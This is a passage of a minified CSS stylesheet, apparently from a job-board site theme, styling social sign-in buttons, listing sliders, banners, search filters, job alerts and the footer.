15px}.social-registration{text-align:center;margin-bottom:30px}.social-registration__buttons{display:block;max-width:700px;margin-left:auto;margin-right:auto;vertical-align:middle}.social-registration__buttons a{margin-left:auto;margin-right:auto}.social-registration__buttons a:not(:last-child){margin-bottom:5px}.social-registration__linkedin{background:url("../images/linkedin/Sign-In-Large---Default.png") no-repeat;background-size:contain;width:215px;height:41px;display:block;line-height:40px;font-weight:400;letter-spacing:0.7px;font-size:14px;padding-left:41px;color:#fff !important;text-decoration:none !important}.social-registration__linkedin :hover{background-image:url("../images/linkedin/Sign-In-Large---Hover.png")}.social-registration__linkedin :active{background-image:url("../images/linkedin/Sign-In-Large---Active.png")}.social-registration__facebook{background:linear-gradient(#4c69ba, #3b55a0);width:215px;display:block;color:#fff;line-height:41px;border-radius:3px;font-size:14px;letter-spacing:0.7px}.social-registration__facebook:before{content:"";width:30px;height:28px;float:left;margin-top:7px;margin-left:5px;background:url("../images/facebook-logo__white.svg") no-repeat;background-size:contain}.social-registration__facebook:hover,.social-registration__facebook:focus{background-image:linear-gradient(#5b7bd5, #4864b1);color:#fff;text-decoration:none}.social-registration__google,.social-registration__membership{width:215px;display:block;color:#757575;line-height:41px;border-radius:3px;box-shadow:0 2px 4px 0 rgba(0, 0, 0, 0.25);margin-top:6px;font-size:14px}.social-registration__google:before,.social-registration__membership:before{content:"";width:30px;height:28px;float:left;margin-top:7px;margin-left:5px;background:url("../images/google-logo.svg") no-repeat;background-size:contain}.social-registration__google:hover,.social-registration__google:focus,.social-registration__membership:hover,.social-registration__membership:focus{text-decoration:none;box-shadow:0 0 3px 3px rgba(66, 133, 244, 0.3);color:#757575}.social-registration__membership:before{display:none}.social-registration__imis{margin-left:15px;margin-right:15px;display:block;min-width:215px;padding:17px 25px}.section,.relative{position:relative}.widget__text-block.container{padding:15px}.listing-item__logo a:hover{color:#ec711f}.image__fallback{height:100%;width:100%;display:flex;align-items:center;justify-content:center;font-size:24px;text-transform:uppercase;max-width:70px;margin:2px;box-shadow:#D7D7D7 1px 2px 3px 1px;border-radius:2px}.listing-item__logo.listing-item__resumes--logo .image__fallback{max-width:100%;height:125px;width:125px;margin:2px auto;border-radius:50%}.listing-item__logo--wrapper .image__fallback{max-width:143px}.gallery .image{width:230px;height:230px;display:block;float:left;border-radius:2px;overflow:hidden;margin-right:10px;margin-bottom:10px}.gallery .image img{object-fit:cover;width:100%;max-width:230px;height:100%;cursor:pointer}@media (max-width:767px){.gallery .image{width:100%;text-align:center}}.gallery-type{position:relative}@media (max-width:767px){.gallery-type{text-align:center}}.gallery-type .slide{display:block;float:left;border-radius:2px;overflow:hidden;vertical-align:top;margin:0 20px 20px 0;position:relative;width:175px;height:175px !important;overflow:initial}.gallery-type .slide-preview{width:100%;display:block;background-size:cover;background-position:center;height:100%;border-radius:2px}.gallery-type .slide-preview:hover{cursor:move}.gallery-type .slide.new,.gallery-type .slide.error{cursor:pointer;background-color:#fff;height:180px;vertical-align:top;position:relative}.gallery-type .slide.new a,.gallery-type .slide.new .slide-preview,.gallery-type .slide.error a,.gallery-type .slide.error .slide-preview{display:none}.gallery-type .slide.new .slide__new,.gallery-type .slide.error .slide__new{color:#AFB6BF;text-align:center;position:absolute;top:45%;left:0;right:0;font-size:16px;padding-top:40px;padding-right:10px;padding-left:10px}.gallery-type .slide.new .slide__new:before,.gallery-type .slide.error .slide__new:before{content:"";width:32px;height:6px;background:#AFB6BF;position:absolute;left:0;right:0;top:-5px;margin:0 auto}.gallery-type .slide.new .slide__new:after,.gallery-type .slide.error .slide__new:after{content:"";width:32px;height:6px;background:#AFB6BF;position:absolute;left:0;right:0;top:-5px;transform:rotate(90deg);margin:0 auto}.gallery-type .slide.new .slide__new span,.gallery-type .slide.error .slide__new span{text-overflow:ellipsis;overflow:hidden;display:inline-block;width:100%;white-space:nowrap}.gallery-type .slide.new:hover,.gallery-type .slide.error:hover{opacity:0.85}.gallery-type .slide.new .js_slide-new,.gallery-type .slide.error .js_slide-new{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.gallery-type .slide.error{background-color:rgba(169, 68, 66, 0.1);overflow:hidden}.gallery-type .slide.error .slide__new{color:#a94442}.gallery-type .slide.error .slide__new:before{transform:rotate(45deg);background-color:#a94442}.gallery-type .slide.error .slide__new:after{transform:rotate(-45deg);background-color:#a94442}.gallery-type .slide.error .slide-preview{display:flex;align-items:center;justify-content:center}.gallery-type .slide:not(.new, .error) .js_slide-new,.gallery-type .slide:not(.new, .error) .slide__new{display:none}.gallery-type a{position:absolute;top:-13px;right:-13px;width:30px;height:30px;display:inline-block;text-align:center;border-radius:16px;background-color:#f8f8f8;font-size:22px !important;font-family:Arial, sans-serif;color:#a94442}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.link,a{color:#ec711f}.link:hover,a:hover{color:rgba(236, 113, 31, 0.5);text-decoration:none}body{font-family:"Fira Sans", sans-serif;background:#FAFAFA;font-size:16px}body.body__inner{background:#f8f8f8}body.body__inner .main-banner__head{padding-bottom:140px}@media (max-width:767px){body.body__inner .main-banner__head{padding-bottom:230px}}body.body__inner .quick-search__frontpage .quick-search__wrapper{padding-top:40px;padding-bottom:40px}body.body__inner .main-banner{height:inherit}body.body__inner .navbar{position:relative;background-image:linear-gradient(90deg, #ec711f 0%, #666666 100%)}@media (max-width:992px){body.body__inner .navbar .navbar-nav .navbar__item .navbar__link:hover,body.body__inner .navbar .navbar-nav .navbar__item .navbar__link:active,body.body__inner .navbar .navbar-nav .navbar__item .navbar__link:active:focus,body.body__inner .navbar .navbar-nav .navbar__item .navbar__link:focus{color:rgba(236, 113, 31, 0.7);background:none;outline:none}body.body__inner .navbar .navbar-nav .navbar__item .navbar__link span{border-bottom:0}body.body__inner .navbar .navbar-nav .navbar__item.active>a{color:#ec711f}body.body__inner .navbar .navbar-nav .navbar__item.active>a:hover,body.body__inner .navbar .navbar-nav .navbar__item.active>a:active,body.body__inner .navbar .navbar-nav .navbar__item.active>a:active:focus,body.body__inner .navbar .navbar-nav .navbar__item.active>a:focus{color:rgba(236, 113, 31, 0.7)}body.body__inner .navbar .navbar-nav .navbar__item.active>a>span{border-bottom:2px solid #ec711f !important;padding-bottom:1px !important}}body.body__inner .alert__block.subscribe__description{margin-right:0 !important}body .navbar-nav .active:hover a{background:none !important}@media (max-width:992px){body:not(.body__inner) .navbar-collapse{background:#fff}body:not(.body__inner) .navbar-collapse:before{border-top:1px solid #fff;width:100%}}.burger-button{background:#fff}.burger-button:after,.burger-button:before{background:#fff}.logo{margin-bottom:-15px}@media (min-width:992px){.logo{margin-right:50px !important;margin-bottom:-25px;padding-bottom:25px}}.logo .logo__text{font-weight:bold;font-size:22px;color:#fff}.logo .logo__text:hover{color:#fff}.body__inner.with-banner .main-banner.with-top-banner{margin-top:0 !important}.main-banner{height:441px;background-size:cover}@media (max-width:992px){.main-banner{height:418px}}@media (max-width:1199px){.main-banner.with-top-banner{margin-top:-135px}}@media (min-width:1200px){.main-banner.with-top-banner{margin-top:-95px}}@media (max-width:992px){.main-banner.with-top-banner{margin-top:-55px}}.main-banner:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-image:linear-gradient(-190deg, #ec711f 0%, #666666 100%)}.main-banner.with-image:before{opacity:0.8}.main-banner__wrapper{position:relative}.main-banner__head{color:#fff}@media (max-width:767px){.main-banner__head{text-align:center}}.main-banner__head h1,.main-banner__head-text{font-weight:600;font-size:43px;text-transform:uppercase;padding:0;margin:0}.main-banner__head h1 span,.main-banner__head-text span{font-weight:bold}@media (max-width:992px){.main-banner__head h1{font-size:40px}}@media (max-width:767px){.main-banner__head h1{font-size:35px}}@media (max-width:420px){.main-banner__head h1{font-size:25px}}.main-banner__head p,.main-banner__head-description{color:#fff;font-size:16px;margin-top:10px}@media (max-width:420px){.main-banner__head p{font-size:14px}}.main-sections{padding:80px 0}@media (max-width:767px){.main-sections{padding:30px 0}}.main-sections.listing__featured{background-color:#fbfbfb;padding-bottom:0}.main-sections__featured-companies{padding-top:65px;padding-bottom:65px}@media (max-width:767px){.main-sections__featured-companies{padding-top:25px;padding-bottom:35px}}.main-sections__jobs-by{padding-top:0;padding-bottom:0}.main-sections__alert{padding:25px 0 30px;margin-bottom:0}.main-sections__backfill .search-results{position:relative}.main-sections__backfill .loading:before,.main-sections__backfill .loading:after{position:absolute}.featured-company__panel-body .image__fallback{width:105px;max-width:initial;display:inline-flex}.featured-companies{position:relative}@media (max-width:992px){.featured-companies{width:100% !important;padding:0 15px}}.featured-companies__title{margin-top:11px;font-weight:500;text-transform:capitalize;font-size:32px;color:#494B60;margin-bottom:30px;min-height:22px}@media (max-width:767px){.featured-companies__title{font-size:18px}}.featured-companies .bx-wrapper .bx-viewport{height:250px !important}@media (max-width:767px){.featured-companies .bx-wrapper .bx-viewport{height:215px !important}}.featured-companies .featured-company>a{display:block;margin-right:20px}@media (max-width:680px){.featured-companies .featured-company>a{margin-right:0}}.featured-companies .featured-company__panel{margin-bottom:0;box-shadow:none;border-radius:0;border:none}.featured-companies .featured-company__panel:hover{opacity:0.8}.featured-companies .featured-company__panel-body{text-align:center;height:135px;line-height:110px}.featured-companies .featured-company__panel-body img{display:inline-block;margin:0 auto;max-height:95px;max-width:100%}.featured-companies .featured-company__panel-footer{background-color:#fff;padding:0 15px;height:80px;font-size:16px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;display:table;width:100%;position:relative;border:none}.featured-companies .featured-company__panel-footer:before{content:"";position:absolute;left:15px;right:15px;top:0;border-top:1px solid #EAEAEA}.featured-companies__slider--arrows{height:60px;width:40px;border:1px solid transparent;border-radius:0;display:block;position:absolute;text-align:center;top:0}@media (max-width:767px){.featured-companies__slider--arrows{width:25px;height:20px;top:13px;background-size:cover !important}}.featured-companies__slider--arrows .bx-next,.featured-companies__slider--arrows .bx-prev{position:absolute;width:100%;height:100%;left:0;top:0}.featured-companies__slider--arrows:hover{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}.featured-companies__slider--prev{right:80px}.featured-companies__slider--prev .bx-prev{background:transparent url("../images/icon-slider-prev__active.svg") no-repeat 50% 50%}.featured-companies__slider--prev .bx-prev.disabled{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}@media (max-width:767px){.featured-companies__slider--prev .bx-prev{background-size:cover !important}}@media (max-width:767px){.featured-companies__slider--prev{right:60px}}.featured-companies__slider--next{right:25px;-mos-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.featured-companies__slider--next .bx-next{background:transparent url("../images/icon-slider-prev__active.svg") no-repeat 50% 50%}.featured-companies__slider--next .bx-next.disabled{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}@media (max-width:767px){.featured-companies__slider--next .bx-next{background-size:cover !important}}.featured-companies__slider--next:hover{opacity:0.6}.featured-companies__name,.featured-companies__jobs{display:table-cell;vertical-align:middle}.featured-companies__name{padding-right:10px;text-align:left;font-size:16px;color:#6D6F80}.featured-companies__name span{max-height:47px;padding-top:3px;overflow:hidden;display:inline-block;word-wrap:break-word;word-break:break-word}.featured-companies__jobs{text-align:right;font-weight:500;color:#666666;max-width:90px;white-space:nowrap}.featured-companies .bx-wrapper{margin-bottom:0;left:-10px}@media (max-width:767px){.featured-companies .bx-wrapper{left:0 !important}}.featured-companies .bx-wrapper .bx-loading{background:url("../images/bx_loader.gif") center center no-repeat #fff}.featured-companies .bx-wrapper .bx-viewport{box-shadow:none;background:none;left:10px !important;border:none}@media (max-width:767px){.featured-companies .bx-wrapper .bx-viewport{left:0 !important}}.main-sections__listing__backfill .backfill-listings__slider--arrows,.main-sections__listing__backfill .featured-listings__slider--arrows,.main-sections__listing__backfill .latest-listings__slider--arrows,.main-sections__listing__featured .backfill-listings__slider--arrows,.main-sections__listing__featured .featured-listings__slider--arrows,.main-sections__listing__featured .latest-listings__slider--arrows,.main-sections__listing__latest .backfill-listings__slider--arrows,.main-sections__listing__latest .featured-listings__slider--arrows,.main-sections__listing__latest .latest-listings__slider--arrows{height:60px;width:40px;border:1px solid transparent;border-radius:0;display:block;position:absolute;text-align:center;top:0}@media (max-width:767px){.main-sections__listing__backfill .backfill-listings__slider--arrows,.main-sections__listing__backfill .featured-listings__slider--arrows,.main-sections__listing__backfill .latest-listings__slider--arrows,.main-sections__listing__featured .backfill-listings__slider--arrows,.main-sections__listing__featured .featured-listings__slider--arrows,.main-sections__listing__featured .latest-listings__slider--arrows,.main-sections__listing__latest .backfill-listings__slider--arrows,.main-sections__listing__latest .featured-listings__slider--arrows,.main-sections__listing__latest .latest-listings__slider--arrows{width:25px;height:20px;top:13px}}.main-sections__listing__backfill .backfill-listings__slider--arrows .bx-next,.main-sections__listing__backfill .backfill-listings__slider--arrows .bx-prev,.main-sections__listing__backfill .featured-listings__slider--arrows .bx-next,.main-sections__listing__backfill .featured-listings__slider--arrows .bx-prev,.main-sections__listing__backfill .latest-listings__slider--arrows .bx-next,.main-sections__listing__backfill .latest-listings__slider--arrows .bx-prev,.main-sections__listing__featured .backfill-listings__slider--arrows .bx-next,.main-sections__listing__featured .backfill-listings__slider--arrows .bx-prev,.main-sections__listing__featured .featured-listings__slider--arrows .bx-next,.main-sections__listing__featured .featured-listings__slider--arrows .bx-prev,.main-sections__listing__featured .latest-listings__slider--arrows .bx-next,.main-sections__listing__featured .latest-listings__slider--arrows .bx-prev,.main-sections__listing__latest .backfill-listings__slider--arrows .bx-next,.main-sections__listing__latest .backfill-listings__slider--arrows .bx-prev,.main-sections__listing__latest .featured-listings__slider--arrows .bx-next,.main-sections__listing__latest .featured-listings__slider--arrows .bx-prev,.main-sections__listing__latest .latest-listings__slider--arrows .bx-next,.main-sections__listing__latest .latest-listings__slider--arrows .bx-prev{position:absolute;width:100%;height:100%;left:0;top:0}.main-sections__listing__backfill .backfill-listings__slider--arrows:hover,.main-sections__listing__backfill .featured-listings__slider--arrows:hover,.main-sections__listing__backfill .latest-listings__slider--arrows:hover,.main-sections__listing__featured .backfill-listings__slider--arrows:hover,.main-sections__listing__featured .featured-listings__slider--arrows:hover,.main-sections__listing__featured .latest-listings__slider--arrows:hover,.main-sections__listing__latest .backfill-listings__slider--arrows:hover,.main-sections__listing__latest .featured-listings__slider--arrows:hover,.main-sections__listing__latest .latest-listings__slider--arrows:hover{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}.main-sections__listing__backfill .backfill-listings__slider--prev,.main-sections__listing__backfill .featured-listings__slider--prev,.main-sections__listing__backfill .latest-listings__slider--prev,.main-sections__listing__featured .backfill-listings__slider--prev,.main-sections__listing__featured .featured-listings__slider--prev,.main-sections__listing__featured .latest-listings__slider--prev,.main-sections__listing__latest .backfill-listings__slider--prev,.main-sections__listing__latest .featured-listings__slider--prev,.main-sections__listing__latest .latest-listings__slider--prev{right:80px}.main-sections__listing__backfill .backfill-listings__slider--prev .bx-prev,.main-sections__listing__backfill .featured-listings__slider--prev .bx-prev,.main-sections__listing__backfill .latest-listings__slider--prev .bx-prev,.main-sections__listing__featured .backfill-listings__slider--prev .bx-prev,.main-sections__listing__featured .featured-listings__slider--prev .bx-prev,.main-sections__listing__featured .latest-listings__slider--prev .bx-prev,.main-sections__listing__latest .backfill-listings__slider--prev .bx-prev,.main-sections__listing__latest .featured-listings__slider--prev .bx-prev,.main-sections__listing__latest .latest-listings__slider--prev .bx-prev{background:transparent url("../images/icon-slider-prev__active.svg") no-repeat 50% 50%}.main-sections__listing__backfill .backfill-listings__slider--prev .bx-prev.disabled,.main-sections__listing__backfill .featured-listings__slider--prev .bx-prev.disabled,.main-sections__listing__backfill .latest-listings__slider--prev .bx-prev.disabled,.main-sections__listing__featured .backfill-listings__slider--prev .bx-prev.disabled,.main-sections__listing__featured .featured-listings__slider--prev .bx-prev.disabled,.main-sections__listing__featured .latest-listings__slider--prev .bx-prev.disabled,.main-sections__listing__latest .backfill-listings__slider--prev .bx-prev.disabled,.main-sections__listing__latest .featured-listings__slider--prev .bx-prev.disabled,.main-sections__listing__latest .latest-listings__slider--prev .bx-prev.disabled{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}@media (max-width:767px){.main-sections__listing__backfill .backfill-listings__slider--prev .bx-prev,.main-sections__listing__backfill .featured-listings__slider--prev .bx-prev,.main-sections__listing__backfill .latest-listings__slider--prev .bx-prev,.main-sections__listing__featured .backfill-listings__slider--prev .bx-prev,.main-sections__listing__featured .featured-listings__slider--prev .bx-prev,.main-sections__listing__featured .latest-listings__slider--prev .bx-prev,.main-sections__listing__latest .backfill-listings__slider--prev .bx-prev,.main-sections__listing__latest .featured-listings__slider--prev .bx-prev,.main-sections__listing__latest .latest-listings__slider--prev .bx-prev{background-size:cover !important}}.main-sections__listing__backfill .backfill-listings__slider--prev:hover,.main-sections__listing__backfill .featured-listings__slider--prev:hover,.main-sections__listing__backfill .latest-listings__slider--prev:hover,.main-sections__listing__featured .backfill-listings__slider--prev:hover,.main-sections__listing__featured .featured-listings__slider--prev:hover,.main-sections__listing__featured .latest-listings__slider--prev:hover,.main-sections__listing__latest .backfill-listings__slider--prev:hover,.main-sections__listing__latest .featured-listings__slider--prev:hover,.main-sections__listing__latest .latest-listings__slider--prev:hover{opacity:0.6}@media (max-width:767px){.main-sections__listing__backfill .backfill-listings__slider--prev,.main-sections__listing__backfill .featured-listings__slider--prev,.main-sections__listing__backfill .latest-listings__slider--prev,.main-sections__listing__featured .backfill-listings__slider--prev,.main-sections__listing__featured .featured-listings__slider--prev,.main-sections__listing__featured .latest-listings__slider--prev,.main-sections__listing__latest .backfill-listings__slider--prev,.main-sections__listing__latest .featured-listings__slider--prev,.main-sections__listing__latest .latest-listings__slider--prev{right:60px}}.main-sections__listing__backfill .backfill-listings__slider--next,.main-sections__listing__backfill .featured-listings__slider--next,.main-sections__listing__backfill .latest-listings__slider--next,.main-sections__listing__featured .backfill-listings__slider--next,.main-sections__listing__featured .featured-listings__slider--next,.main-sections__listing__featured .latest-listings__slider--next,.main-sections__listing__latest .backfill-listings__slider--next,.main-sections__listing__latest .featured-listings__slider--next,.main-sections__listing__latest .latest-listings__slider--next{right:25px;-mos-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.main-sections__listing__backfill .backfill-listings__slider--next .bx-next,.main-sections__listing__backfill .featured-listings__slider--next .bx-next,.main-sections__listing__backfill .latest-listings__slider--next .bx-next,.main-sections__listing__featured .backfill-listings__slider--next .bx-next,.main-sections__listing__featured .featured-listings__slider--next .bx-next,.main-sections__listing__featured .latest-listings__slider--next .bx-next,.main-sections__listing__latest .backfill-listings__slider--next .bx-next,.main-sections__listing__latest .featured-listings__slider--next .bx-next,.main-sections__listing__latest .latest-listings__slider--next .bx-next{background:transparent url("../images/icon-slider-prev__active.svg") no-repeat 50% 50%}.main-sections__listing__backfill .backfill-listings__slider--next .bx-next.disabled,.main-sections__listing__backfill .featured-listings__slider--next .bx-next.disabled,.main-sections__listing__backfill .latest-listings__slider--next .bx-next.disabled,.main-sections__listing__featured .backfill-listings__slider--next .bx-next.disabled,.main-sections__listing__featured .featured-listings__slider--next .bx-next.disabled,.main-sections__listing__featured .latest-listings__slider--next .bx-next.disabled,.main-sections__listing__latest .backfill-listings__slider--next .bx-next.disabled,.main-sections__listing__latest .featured-listings__slider--next .bx-next.disabled,.main-sections__listing__latest .latest-listings__slider--next .bx-next.disabled{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}@media (max-width:767px){.main-sections__listing__backfill .backfill-listings__slider--next .bx-next,.main-sections__listing__backfill .featured-listings__slider--next .bx-next,.main-sections__listing__backfill .latest-listings__slider--next .bx-next,.main-sections__listing__featured .backfill-listings__slider--next .bx-next,.main-sections__listing__featured .featured-listings__slider--next .bx-next,.main-sections__listing__featured .latest-listings__slider--next .bx-next,.main-sections__listing__latest .backfill-listings__slider--next .bx-next,.main-sections__listing__latest .featured-listings__slider--next .bx-next,.main-sections__listing__latest .latest-listings__slider--next .bx-next{background-size:cover !important}}.main-sections__listing__backfill .backfill-listings__slider--next:hover,.main-sections__listing__backfill .featured-listings__slider--next:hover,.main-sections__listing__backfill .latest-listings__slider--next:hover,.main-sections__listing__featured .backfill-listings__slider--next:hover,.main-sections__listing__featured .featured-listings__slider--next:hover,.main-sections__listing__featured .latest-listings__slider--next:hover,.main-sections__listing__latest .backfill-listings__slider--next:hover,.main-sections__listing__latest .featured-listings__slider--next:hover,.main-sections__listing__latest .latest-listings__slider--next:hover{opacity:0.6}.main-sections__listing__backfill .bx-wrapper,.main-sections__listing__featured .bx-wrapper,.main-sections__listing__latest .bx-wrapper{margin-bottom:0;left:0}.main-sections__listing__backfill .bx-wrapper .bx-loading,.main-sections__listing__featured .bx-wrapper .bx-loading,.main-sections__listing__latest .bx-wrapper .bx-loading{background:url("../images/bx_loader.gif") center center no-repeat #fff}.main-sections__listing__backfill .bx-wrapper .bx-viewport,.main-sections__listing__featured .bx-wrapper .bx-viewport,.main-sections__listing__latest .bx-wrapper .bx-viewport{box-shadow:none;background:none;left:0 !important;border:none}.main-sections__listing__backfill .listing-item,.main-sections__listing__featured .listing-item,.main-sections__listing__latest .listing-item{width:auto;margin-right:13px;margin-bottom:0}@media (max-width:767px){.main-sections__listing__backfill .listing-item,.main-sections__listing__featured .listing-item,.main-sections__listing__latest .listing-item{margin-right:0}}.post-job-today{max-width:870px;margin:0 auto;padding:6px 0}@media (max-width:992px){.post-job-today{max-width:100%;width:100%}}@media (max-width:767px){.post-job-today{padding:5px 0}}.post-job-today__left{display:inline-block;vertical-align:middle;max-width:500px;background:url("../images/icon-post-job-today.svg") no-repeat left center;padding-left:135px;min-height:110px}@media (max-width:992px){.post-job-today__left{max-width:460px}}@media (max-width:768px){.post-job-today__left{width:100%;max-width:100%}}@media (max-width:640px){.post-job-today__left{background:none;padding-left:0;text-align:center}}.post-job-today__left h1{margin:0;padding:10px 0 20px 0;font-size:32px}@media (max-width:768px){.post-job-today__left h1{font-size:25px}}.post-job-today__right{width:240px;margin-left:120px;display:inline-block;vertical-align:middle}@media (max-width:992px){.post-job-today__right{margin-left:0;margin-top:30px;float:right;width:180px}}@media (max-width:768px){.post-job-today__right{margin-left:auto;margin-right:auto;margin-top:20px;margin-bottom:10px;float:none;display:block;width:100%}}.post-job-today__btn{background:#ec711f;border-radius:2px;font-size:16px;color:#fff !important;letter-spacing:0;display:block;text-align:center;padding:18px 10px}.post-job-today__btn:hover{opacity:0.8;color:#fff}.listing__title{color:#494B60;font-weight:500;font-size:32px;margin-bottom:40px;text-align:left;min-height:22px}@media (max-width:767px){.listing__title{font-size:18px}}.listing-item__title a{color:#ec711f;font-weight:400}.listing-item__title a strong{font-weight:600}.listing-item__title a:hover{color:rgba(236, 113, 31, 0.5)}.listing-item__date{color:#494B60;font-weight:500}.listing-item__save{float:none !important;width:100% !important;padding-top:15px !important}.listing-item__info{color:rgba(109, 111, 128, 0.7);font-size:16px}@media (max-width:767px){.listing-item__info{font-size:14px}}.listing-item__info--item{padding-right:0}.listing-item__info--item-company:before{width:14px;height:15px;background-size:14px;top:1px;background-image:url("../images/icon-company.svg")}.listing-item__info--item-location:before{background-image:url("../images/icon-marker.svg");width:14px;height:18px;background-size:14px;opacity:0.6}.listing-item__info--item-website:before{background-image:url("../images/icon-website-dark.svg");width:15px;height:15px;background-size:15px;top:2px;opacity:0.6}.listing-item__info--item-salary-range:before{background-image:url("../images/icon-salary.svg");width:16px;height:16px;background-size:16px;top:2px}.listing-item__desc,.listing-item__fields{color:#6D6F80}.listing-item__employment-type{display:block;color:#ec711f}@media (min-width:767px){.listing-item__employment-type{text-align:left}}.complex-block .listing-item__info--item-date{font-weight:normal}.complex-block .listing-item__info--item-date:before{background-image:url("../images/icon-calendar-dark.svg");background-size:contain;width:14px;height:13px;top:1px}.complex-block .listing-item__info--item-company{font-weight:normal}.complex-block .listing-item__info--item-company:before{background-image:url("../images/icon-company-dark.svg")}.complex-block .listing-item__info--item-education{font-weight:normal}.complex-block .listing-item__info--item-education:before{background-image:url("../images/icon-education-dark.svg");background-size:100%;width:15px;height:14px;top:2px}.complex-block .listing-item__info--desc{background-image:url("../images/icon-skill-info-dark.svg");background-repeat:no-repeat;background-position:1px 4px;padding-left:23px;font-weight:normal}@media (max-width:767px){.subscribe__description{margin-bottom:10px}}.subscribe__description .subscribe__title,.subscribe__description h3{text-transform:none;font-weight:400;font-size:32px;margin-bottom:20px}@media (max-width:767px){.subscribe__description .subscribe__title,.subscribe__description h3{font-size:18px}}.subscribe__description>div{color:#6D6F80;font-weight:300;font-size:16px;margin-bottom:20px}.subscribe__description>div:first-of-type{margin-bottom:40px}@media (max-width:767px){.subscribe__description>div:first-of-type{margin-bottom:0}}.subscribe__description>div.alert__get{padding-left:70px;min-height:30px;background:url("../images/icon-jobalerts-bag.svg") no-repeat left}@media (max-width:767px){.subscribe__description>div.alert__get{display:none}}.subscribe__description>div.alert__enter{padding-left:70px;min-height:30px;background:url("../images/icon-jobalerts-mail.svg") no-repeat left}@media (max-width:767px){.subscribe__description>div.alert__enter{display:none}}.alert__form{border-radius:0;border:none;box-shadow:none;background:transparent}.alert select.form-control{outline:none}@media (max-width:767px){.alert select.form-control{-webkit-appearance:none}}.alert select.form-control:focus{color:#272727}.alert .ui-multiselect{font-weight:300 !important;border:1px solid #e4e4e4 !important}.alert .btn:focus,.alert .social-registration__imis:focus,.alert .btn,.alert .social-registration__imis{background:#ec711f;border-color:#ec711f;border-radius:2px}.footer{background-color:#EBF6F8;padding:56px 0 46px}@media (max-width:767px){.footer{padding:20px 0}}.footer .container>div:last-child{font-size:12px;color:rgba(109, 111, 128, 0.7)}.footer ul li{font-weight:600;font-size:16px;margin-bottom:15px;color:#494B60;text-transform:uppercase}.footer ul a{font-weight:400;color:#6D6F80}.footer ul a:hover{color:black}.footer a{color:rgba(109, 111, 128, 0.7)}.footer a:hover{color:#6d6f80}.search-header{height:234px;margin-top:-52px;position:relative}@media (max-width:767px){.search-header{height:334px}}.search-header:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-image:linear-gradient(90deg, #ec711f 0%, #666666 100%)}.well{border-radius:0}.search-results__title{text-transform:none}.search-results .listing-item__featured{border:1px solid rgba(236, 113, 31, 0.6)}.search-results.featured-companies{padding:0}.refine-search .btn__refine-search{color:#9f9b9b}.refine-search .btn__refine-search:hover{color:#ed7a2d}.refine-search .btn__refine-search:hover:before{border-color:transparent transparent transparent #ed7a2d}.refine-search .btn__refine-search:before{border-width:7px 0 7px 7px;border-color:transparent transparent transparent #9f9b9b}.refine-search .btn__refine-search__radius{color:#ee8037}.refine-search .btn__refine-search[aria-expanded="true"]{color:#494B60}.refine-search .btn__refine-search[aria-expanded="true"]:hover:before{border-color:transparent transparent #ed7a2d transparent}.refine-search .btn__refine-search[aria-expanded="true"]:before{border-width:0 0 11px 11px;border-color:transparent transparent #ec711f transparent}.refine-search__count{color:#6D6F80;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.refine-search__item{color:#6D6F80;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.refine-search__item:focus,.refine-search__item:hover .refine-search__count,.refine-search__item:hover{color:#ed7a2d;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.refine-search .badge{background:transparent;font-size:16px;font-weight:500;color:#ec711f;white-space:normal;text-align:left}@media (max-width:767px){.refine-search .badge{font-size:14px}}@media (max-width:992px){.refine-search .badge{white-space:normal;text-align:left;line-height:1.2}}.refine-search .badge:hover{color:rgba(236, 113, 31, 0.7)}.refine-search .dropdown-toggle:focus{color:#ed7a2d}.refine-search .profile-matches{position:relative;display:inline-flex;align-items:center;flex-grow:1;justify-content:flex-end}#refine-block-profile-matches .refine-search__item{display:inline-flex;align-items:center}.less-more__btn{color:#6D6F80;font-weight:500;font-size:16px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}@media (max-width:767px){.less-more__btn{font-size:14px}}.less-more__btn:focus,.less-more__btn:hover{color:#ed7a2d}.details-header{padding:25px 0 64px;background-image:linear-gradient(90deg, #ec711f 0%, #666666 100%)}.details-header .listing-item__info--item-date:before{background-size:14px 12px;width:15px;height:12px;top:1px}.details-header .listing-item__info--item-website:before{display:none}.details-header .listing-item__info--item-website:hover a{color:rgba(255, 255, 255, 0.9)}.details-header .listing-item__info--item-website:hover path{fill:rgba(255, 255, 255, 0.9)}.details-header .listing-item__info--item-website svg{width:12px;height:12px;position:relative;top:1px;margin-right:2px}.details-header .listing-item__info--item-website path{fill:rgba(255, 255, 255, 0.6)}.details-header .listing-item__info--item-website a{color:rgba(255, 255, 255, 0.6)}.details-body__content .complex-block .listing-item__info,.details-body__content.content-text{color:#6D6F80}.details-footer__btn-apply{min-width:200px}.profile__info-list__item a{color:#ec711f}.profile__info-list__item a:hover{color:#c75a11;text-decoration:none}.static-pages,.context-text{color:#6D6F80}.static-pages{padding-top:30px;padding-bottom:20px;color:#6D6F80}.static-pages__wrapper .container .static-pages{margin-bottom:40px}.static-pages__wrapper .static-pages{margin-bottom:0}.static-pages__wrapper .static-pages .title__primary{padding-top:30px}.static-pages a{color:#ec711f}.static-pages 